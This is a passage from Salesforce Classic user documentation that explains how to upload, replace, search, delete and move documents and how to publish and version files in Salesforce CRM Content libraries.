	- **–** Make the image available from HTML email templates without requiring a Salesforce username and password
	- **–** Use the image as a custom tab icon or custom app logo, which do require a Salesforce username and password to view
	- **–** Display the image as a custom logo in meeting requests

The Indicate Document is Internal and Externally Available Image checkboxes are mutually exclusive; you cannot select both.

- **5.** Select a folder for the document.
- **6.** Enter a description to use later as search criteria.
- **7.** Enter keywords that you can use later as search criteria.
- **8.** Select a document or path option.
	- **•** To upload a document, click **Browse**, choose the file, and click **Open**.
	- **•** To store a link to the document, enter the location of the document. Enter a path and file name or a URL such as: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc, or http://www.salesforce.com.
- **9.** Click **Save**.

#### Replacing a Document

To replace a document with an updated version:

1. Display the document you want to replace. For instructions on locating a document in the document library, see [Search for Documents](#page-3164-0).

#### **2.** Click **Replace Document**.

- **3.** Select a document or path option.
	- **•** To upload a replacement, click **Browse**, choose the file, and click **Open**.

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To upload new documents:

**•** "Create" on documents

To replace documents:

**•** "Edit" on documents

- **•** To store a link to the replacement, enter the location of the replacement. Enter a path and file name or a URL such as: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc, or http://www.salesforce.com.
- **4.** Click **Replace Document**.

#### Tips for Uploading or Replacing Documents

- **•** Documents stored as links cannot be attached to emails, but they save space in your document library.
- **•** If your administrator enables document content search, Salesforce also performs a full-text search of the document. When a new document is uploaded or an old one is replaced, its contents are available for searches.
- **•** Salesforce stores the most recent upload date as the modified date.
- **•** You can upload documents that have file names of up to 255 characters including the extension.
- **•** The size limit for any document you upload is 5 MB. The maximum size for a custom-app logo is 20 KB.
- **•** Your organization's used file storage includes all files stored in the document library.
- **•** If the Don't allow HTML uploads as attachments or document records security setting is enabled for your organization, you cannot upload files with the following file extensions: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi, .svg.

#### <span id="page-3164-0"></span>SEE ALSO:

[Display and Edit Document Properties](#page-3167-0)

## Search for Documents

To find specific documents, use the **Find Document** button on the documents home page.

- **1.** Click the Documents tab.
- **2.** Enter your search terms. Salesforce searches the following fields:
	- **•** Document Name
	- **•** Keywords
	- **•** Description

#### **3.** Click **Find Document**.

The search returns a list of documents that match all your search terms. The search results are listed in order of the closest matches. The Keywords and Document Name fields are used to determine the closest matches. The fields you see are predefined and cannot be changed.

**CO** Tip: Use quotation marks around a phrase to search for the words in that sequence. For example, a search for "my logos" returns documents whose fields or content contains that exact phrase, as well as my and logos. Without quotation marks, your search returns any document whose fields or content includes any of the words in the search. For example, my logos returns documents whose fields or content contains my and logos.

**4.** Select any document to jump directly to the detail page for that document, or click **View** to open the document in a new window.

If your administrator enables document content search, Salesforce also performs a full-text search of the document. When a new document is uploaded or an old one is replaced, its contents are available for searches.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view documents:

**•** "Read" on documents

Note: Salesforce automatically determines if the contents of a document can be searched. If the Document Content Searchable property is checked on a document, then its contents have been processed successfully and can be searched. If your document is large, it may take several minutes before Salesforce searches the contents of a document and marks the Document Content Searchable property.

You can also find documents using global search.

- **1.** Enter your search terms in the header search box.
- **2.** Select **Search Options...** from the drop-down and select Documents to narrow your search results.
- **3.** Click **Search**.

The following file types are supported for a document content search.

Note: The contents of documents that exceed the maximum sizes are not searched; however, the document fields are still searched. Only the first 1,000,000 characters of text are searched. Text beyond this limit is not included in the search.



In some instances documents are not searched. These include:

- If a file extension is changed to a different format, it is not searched, even if both extensions are valid. For example, a .txt file that is renamed to .rtf is not searched.
- **•** PDF and Word documents may have security restrictions that prevent them from being searched. To ensure that the content is searchable, the "content extraction" property on your file must be set to "Enabled" when creating your document.

SEE ALSO: [Search for Content](#page-3181-0) [Search for Files](#page-3127-0)

## <span id="page-3166-0"></span>Delete Documents

To delete a document, click **Del** next to the document on the documents list page. Alternatively, click **Delete** on the documents detail page.

When you delete a document, Salesforce stores it in the Recycle Bin. You can restore the document to your document library within that time by clicking **Undelete** from the Recycle Bin.



- **•** You can delete any document in your personal folder but you can only delete a document in a public folder if you have the "Manage Public Documents" permission.
- **•** If you delete a document that's included in a letterhead or HTML email template, any emails using the letterhead or template display a broken link in its place. You can fix the broken link by removing the document from the Recycle Bin.
- **•** You can't delete a document that's being used as a custom logo in meeting requests. To delete it, you must either select another document to use as a logo or uncheck the option to display a custom logo in meeting requests.

#### <span id="page-3166-1"></span>SEE ALSO:

[Document Properties](#page-3168-0)

## Moving Documents to Salesforce Files

As you make the move to Lightning Experience, you may have questions about the files you have stored in the Documents tab in Salesforce Classic.

## Can I see the files in the Documents tab in Salesforce Classic in Lightning Experience?

The Documents tab isn't available in Lightning Experience, but your document files aren't going away. In fact, some features continue to rely on files in your Documents tab, like email templates. Don't delete these documents, but do take this opportunity to add your working files and images as Salesforce Files so they're usable in Lightning Experience.

## How will I work with my documents in Lightning Experience?

Lightning Experience uses Salesforce Files to manage and collaborate on files. Salesforce Files unifies various content types to streamline and improve your experience: they can be stored privately, shared to libraries and groups, and updated with version history.

## How do I move files from the Documents tab into Lightning Experience?

While there isn't a one-click solution, you do have some options once you identify the files in the Documents tab that you want to use in Lightning Experience and your communities.

- **1.** Export documents in the weekly export, and then upload the documents into Salesforce Files
- **2.** Use a third-party data export tool from the AppExchange, like FileExporter from Salesforce Labs
- **3.** Use an API-based tool (The Chatter REST API supports uploading asset files.)

Salesforce Files are the best way to save, organize, and share files in Salesforce. Salesforce Files continue to see improvements, so move your documents to Salesforce Files now and start taking advantage of them.



Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To delete documents:

**•** "Delete" on documents

To restore documents:

**•** "Delete" on documents

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## **Properties**

## <span id="page-3167-0"></span>Display and Edit Document Properties



## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

**Displaying Documents** - Once you have located a document on the documents home or list pages, click the document name to display detailed information.

**Editing Document Properties** - To update [document properties](#page-3168-0), click **Edit**.

**Deleting Documents** - To [delete a document](#page-3166-0), click **Delete**.

**Updating Documents** - To [replace a document with an updated version,](#page-3163-0) click **Replace Document**.

**Emailing Documents** - To email a document to a contact, click **Email Document**, fill in the details of the email, and click **Send**. The document is sent as an attachment to the email and is logged in the Activity History for the contact. Documents that reference URLs rather than physical files cannot be emailed. For a document that is an image embedded in an HTML email template, such as a logo in a letterhead, make sure the document is marked as Externally Available on the Documents tab so that a user who does not have a Salesforce username and password can view the image when it is received in an email.

**Searching a Document** - To search for a document, enter search terms and click **Find Document**. A list of documents that match your search terms displays. You can search for terms using the following fields:

- **•** Document Name
- **•** Keywords
- **•** Description

If Document Content Searchable is checked, the content of a document can also be searched.

**Viewing Folder Contents** - To view all the documents in a folder, click the folder name.

**Moving Documents** - To store a document in a different folder, click **Edit**, choose a new folder, and click **Save**.

SEE ALSO: [Change Document Authors](#page-3170-0)
## Document Properties

Below is a description of the properties in alphabetical order that are stored for each document in the document library.



## EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**



SEE ALSO:

[Change Document Authors](#page-3170-0)

## <span id="page-3170-0"></span>Change Document Authors

Since documents are stored in folders that control user access, documents do not have owners like other types of records, but they do have authors. The author represents the user that originally uploaded the document file.

To change the author of a document:

- **1.** View the document you want to modify.
- **2.** Click **Change** next to the Author field.

The **Change** link displays only on the detail page, not the edit page. If you do not see the **Change** link, you may not have sufficient privileges to change a document author.

- **3.** Enter a new author name. Alternatively, click the lookup icon to choose from a list of users.
- **4.** Check the Send Notification Email box if you would like to alert the new author of this change.

Note: When you change document authorship, Salesforce does not change the document's visibility.

#### SEE ALSO:

[Display and Edit Document Properties](#page-3167-0)

## Salesforce CRM Content

Organize, share, search, and manage all types of files within your organization.

#### [Salesforce CRM Content Overview](#page-3170-1)

Organize, share, search, and manage content within your organization and across key areas of Salesforce with Salesforce CRM Content. Content includes all file types, from traditional business documents such as Microsoft® PowerPoint presentations to audio files, video files, Web pages, and Google® docs.

<span id="page-3170-1"></span>[View and Edit Libraries](#page-3186-0)

[Manage Libraries](#page-3188-0)

## Salesforce CRM Content Overview

Organize, share, search, and manage content within your organization and across key areas of Salesforce with Salesforce CRM Content. Content includes all file types, from traditional business documents such as Microsoft® PowerPoint presentations to audio files, video files, Web pages, and Google® docs.

To learn the different ways files are used in Salesforce, see [Differences Between Files, Salesforce](#page-3121-0) [CRM Content, Salesforce Knowledge, Documents, and Attachments.](#page-3121-0)

Salesforce CRM Content simplifies content management by incorporating user-friendly features into the following tasks:

#### **Organizing**

Rather than keep files in folders that make content difficult to find, Salesforce CRM Content stores files in fully searchable file repositories known as libraries. Administrators can create

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To change documents:

**•** "Edit" on documents

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

multiple libraries based on any classification, such as department name, job function, or team, then configure user permissions within the library to balance content access with security. Authors assign descriptive labels called tags to help classify and organize content across libraries. You can view a list of all content that belongs to a particular tag or filter search results based on a tag or tags. Salesforce CRM Content also provides private libraries, which allow users to reduce the clutter on their desktops while using content-management benefits such as document search and version control.

#### **Searching**

The powerful Salesforce CRM Content search engine scans the entire body of the document as well as content properties such as the title, description, tags, categorization data, and author name. You can filter searches by featured content, file format, author, tags, libraries, or custom fields and then view the results with various levels of detail, providing an easy way to find relevant content quickly. If Chatter is enabled for your organization, you can also filter your search results by Chatter files. The "smart bar" graphic for downloads, comments, ratings, and subscribers allows you to compare documents within a search result set.

#### **Subscribing**

Once a file is located, subscribing to it ensures that you receive an email notification when new versions are published or changes are made to the file's properties. You can also subscribe to authors, tags, and libraries, thus reducing the time spent searching for new or updated content. Notification emails will arrive real-time or once daily, depending on your preferences.

#### **Previewing**

In Salesforce CRM Content you do not need to download a large document to determine if its content is relevant to you. The content details page provides document details at a glance, including document title, author, description, tags, libraries, comments, votes, versions, subscribers, and downloads. If the document is a Microsoft PowerPoint, Word, Excel, or Adobe® PDF file, you can preview the entire file in your browser without downloading it. Some aspects of files may not be displayed in previews. Copy-protected PDFs can't be previewed.

#### **Contributing**

Uploading new or revised files in Salesforce CRM Content is fast and easy. During the upload process you choose a library and record type for your file or Web link, write a description, assign one or more tags, and fill out any customized fields that help categorize and define your content. Version management does not require checking files in and out, rather, you simply upload a new version of the file and Salesforce CRM Content maintains a version list accessible from the content details page. You can download past versions of a file and read all reason-for-change comments that an author may have included with a new version.

#### **Reviewing Usage and Providing Feedback**

Salesforce CRM Content provides several methods for determining whether content is valuable to readers. Featuring a piece of content increases its visibility in search results. Voting thumbs up or thumbs down on a file, Web link, or Google doc and adding comments allow you to participate directly in content improvement. You can also see who has subscribed to a file, link, or doc and how many times files have been downloaded. The Reports tab allows you to create standard or custom reports on Salesforce CRM Content data. If the content delivery feature is enabled, you can send content to colleagues, leads, and contacts and then track how often the content has been previewed or downloaded.

#### **Sharing Content in Salesforce**

Salesforce CRM Content is also integrated with leads, accounts, contacts, opportunities, cases, products, and custom objects. If Salesforce CRM Content functionality is enabled on the Opportunity tab, for example, Salesforce CRM Content uses the fields on the opportunity detail page to search for files that may be relevant to that opportunity. You can drill down in the search results as needed or run your own search and then attach one or more files to the opportunity. The most current version of the file will be available on the detail page for the life of the opportunity.

#### **Sharing Content in Salesforce Classic Mobile**

Salesforce CRM Content is available in Salesforce Classic Mobile. Users can share content with customers and colleagues from the mobile application when they're away from their desks. Ask your administrator to set up mobile Content.

#### SEE ALSO:

[Differences Between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments](#page-3121-0)

## Contribute Content

### <span id="page-3172-0"></span>Publish Files to Libraries

Publish files to libraries by uploading them from your computer, contributing them from your private library to a shared library, or sharing them from Chatter.

- **1.** On the **Libraries** tab, do one of the following:
	- **•** To upload a file, click **Contribute** and choose a file from your local drive.
	- **•** To publish files from your private library, click the **My Private Files** tab, select one or multiple files, and click **Publish Selected**.

Or, to share files from Chatter with a library, see [Share Files with Libraries](#page-3138-0) on page 3131 (and skip the rest of these steps).

- **2.** Enter a title for each file. Optionally, enter descriptions.
- **3.** If you are adding a new file that you just uploaded, choose either **Save in my private library** or **Publish to a shared library**. If you choose the second option, select a library. This becomes the managing (home) library, meaning that the content can be shared with another library but only revised by a user with author permissions in the managing library.
- **4.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **5.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **6.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **7.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **8.** After completing the custom fields, click **Publish** or **Save**.

#### Note:

**•** Unique values in custom fields that are set for the first version of a file aren't included if you upload a new version. You can set the unique values in the new version as long as they aren't the same as a previous version.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To upload and publish files to a public library:

**•** Manage Libraries checked in your library permission definition OR

> Add Content checked in your library permission definition

To upload and save files to a private library:

**•** None

- Files published to a shared library are added to your Files tab and available to other Chatter users in your organization. Files published to your private library are added to your Files tab, but are private and not shared with anyone. For information about the different file tools and solutions in Salesforce, see [Differences Between Files, Salesforce CRM Content, Salesforce Knowledge,](#page-3121-0) [Documents, and Attachments.](#page-3121-0)
- **•** Contact Manager, Group, Professional, Enterprise, Unlimited, and Performance Edition customers can publish a maximum of 36,000 new versions per 24–hour period. Developer Edition and trial users can publish a maximum of 2,500 new versions per 24–hour period.

#### SEE ALSO:

[Update Content Versions](#page-3175-0) [Create and Modify Content Packs in Salesforce CRM Content](#page-3178-0)

## <span id="page-3173-0"></span>Upload and Publish Content

Add files to libraries to take advantage of the permission setting and content delivery capabilities of Salesforce CRM Content.

The Libraries tab has several publishing-related options at the top of the page that let you upload, classify, and publish files, content packs, Web links, and Google docs in Salesforce CRM Content.

Note: The **Add Google Doc** button on the **Libraries** tab is available only if your Salesforce admin has enabled the Add Google Doc to Salesforce service.

To publish files, Web links, and Google docs in Salesforce CRM Content, or to create content packs, refer to the following topics:

- **•** [Publish Files to Libraries](#page-3172-0)
- **•** [Contribute Web Links to Salesforce CRM Content](#page-3174-0)
- **•** [Create and Modify Content Packs in Salesforce CRM Content](#page-3178-0)

SEE ALSO:

[Update Content Versions](#page-3175-0) [Creating Content Deliveries](#page-3190-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To upload and publish files and Web links:

**•** Manage Libraries checked in your library permission definition OR

Add Content checked in your library permission definition

To publish Google docs:

**•** Google Apps account

### Salesforce CRM Content File Size Limits

The following are maximum file size limits for files in Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (including headers) when uploaded via Chatter REST API
- **•** 2 GB (including headers) when uploaded via REST API
- **•** 38 MB when uploaded via SOAP API
- **•** 10 MB when uploaded via Bulk API
- **•** 10 MB for Google Docs
- **•** 10 MB when uploaded via Visualforce

#### <span id="page-3174-0"></span>SEE ALSO:

[File Size Limits in Salesforce](#page-3131-0)

### Contribute Web Links to Salesforce CRM Content

To classify and publish a Web link in Salesforce CRM Content:

- **1.** Click the **Libraries** tab.
- **2.** To add a new link, click **Contribute** > **Do you want to link to a website instead?**, then enter the URL, and click **Contribute**. To publish a link that is already in your private library, click the **My Private Files** tab, locate the link, and click **Publish**.
- **3.** Assign a title and description to your Web link.
- **4.** Choose a library. This becomes the managing (home) library, meaning that the Web link can be shared with another library but its content details page can only be edited by a user with relevant permissions in the managing library. If you do not want the link to be visible to other users in your organization, choose **Save in my private library**.
- **5.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
- **6.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **7.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To publish Web links in Salesforce CRM Content:

**•** Manage Libraries checked in your library permission definition

OR

Add Content checked in your library permission definition

- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **8.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
- **9.** After completing the custom fields, click **Publish** or **Save**.

#### SEE ALSO:

<span id="page-3175-0"></span>[Manage Libraries](#page-3188-0)

#### Update Content Versions

Clicking a file name on any Salesforce CRM Content tab opens the content details page.

#### Publishing a New Version

To publish a new version of the file and update its properties:

**1.** Click **Edit** > **Upload New Version**. This option does not appear for Web links, content packs, or Google docs.

To add or remove files from a content pack, see [Create and Modify Content Packs in Salesforce](#page-3178-0) [CRM Content.](#page-3178-0)

- **2.** Click **Browse** to find and select the updated file.
- **3.** As needed, update the **Title** and **Description** fields.
- **4.** Fill out the Reason for change field. This text is included on the email notifications sent to subscribers and the version list located on the content details page.
- **5.** To publish the content on behalf of another author, choose that author from the drop-down list.
- **6.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
	- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
	- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
	- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
	- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
- **7.** Update any custom fields as needed.
- **8.** Click **Publish**.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To add a new version:

**•** Add Content checked in your library permission definition

#### Notes on Content Versions

Consider the following information when creating or modifying a new version:

- **•** You cannot edit a file within Salesforce CRM Content. To edit a file, download it from Salesforce CRM Content to your computer, make your changes, then upload the updated version using the **Upload New Version** button.
- **•** The Versions subtab on the content details page lists all content versions. The Recent Activity list on the Libraries tab also notifies users of new content versions.
- **•** Contact Manager, Group, Professional, Enterprise, Unlimited, and Performance Edition customers can publish a maximum of 36,000 new versions per 24–hour period. Developer Edition and trial users can publish a maximum of 2,500 new versions per 24–hour period.

#### SEE ALSO:

